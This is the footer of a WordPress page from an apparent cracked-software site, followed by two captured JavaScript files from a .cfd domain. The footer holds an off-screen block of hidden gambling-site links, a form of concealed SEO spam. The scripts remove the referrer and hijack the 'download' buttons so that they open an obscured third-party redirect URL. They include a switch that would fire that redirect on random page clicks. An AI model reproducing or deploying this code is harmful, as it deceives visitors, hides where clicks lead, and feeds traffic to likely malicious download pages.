					<a href="https://mzcrack.com/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-betshop-casino/">Σχέδιο Άρθρου για το Betshop Casino</a>
											<span class="post-date">May 27, 2025</span>
									</li>
					</ul>

		</aside><aside id="block-3" class="widget widget_block clearfix"><div style="position: absolute; left: -66666px">   
<a href="https://www.weloba.com/">VIVA99</a>
<a href="https://web-bukanslot.com/">BUKANSLOT</a>
</div></aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Maxwell by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maxwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="maxwell-navigation-js-extra">
/* <![CDATA[ */
var maxwellScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse xlink:href=\"https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=maxwell-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mzcrack.com/wp-content/themes/maxwell/assets/js/navigation.min.js?ver=20220224" id="maxwell-navigation-js"></script>
<script type="text/javascript" src="https://mzcrack.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"190250051\",\"post\":\"2581\",\"tz\":\"0\",\"srv\":\"mzcrack.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "190250051", "2581" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mzcrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mzcrack.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-21 05:53:10 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/078b1e5a3dfd02bc27daa5e1f766aed1df479ce31768974790-1768974790/?p=544&pg=1050
body_size: 604
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-544");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-477afdbc22ba7ea5acacbf1c22ea87e6/filemir_697069c78d6d8/?partner=544&cn=6c9584f638e23eeffe1bba729894eb1346bf4102&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-477afdbc22ba7ea5acacbf1c22ea87e6/filemir_697069c78d6d8/?partner=544&cn=6c9584f638e23eeffe1bba729894eb1346bf4102&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-544");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-477afdbc22ba7ea5acacbf1c22ea87e6/filemir_697069c78d6d8/?partner=544&cn=6c9584f638e23eeffe1bba729894eb1346bf4102&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}




--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/a837d0bcd283cc166f23dee15cf8ea1102189f511768974790-1768974790/?p=543&pg=1050
body_size: 799
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-543");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-477afdbc22ba7ea5acacbf1c22ea87e6/filemir_697069c78d72e/?partner=543&cn=6f032c516a971c2fbbcdecdf7dd11f536d2f3736&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-477afdbc22ba7ea5acacbf1c22ea87e6/filemir_697069c78d72e/?partner=543&cn=6f032c516a971c2fbbcdecdf7dd11f536d2f3736&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-543");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-477afdbc22ba7ea5acacbf1c22ea87e6/filemir_697069c78d72e/?partner=543&cn=6f032c516a971c2fbbcdecdf7dd11f536d2f3736&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


